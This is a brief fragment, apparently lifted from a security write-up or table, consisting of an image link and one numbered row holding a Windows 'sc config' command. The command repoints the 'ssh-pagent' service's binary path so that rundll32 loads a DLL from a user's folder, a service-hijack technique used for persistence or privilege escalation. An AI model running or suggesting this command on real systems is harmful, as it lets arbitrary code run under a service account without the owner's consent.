 1 | sc config ssh-pagent binPath= "C:\Windows\System32\rundll32.exe C:\Users\john\service.dll,0" |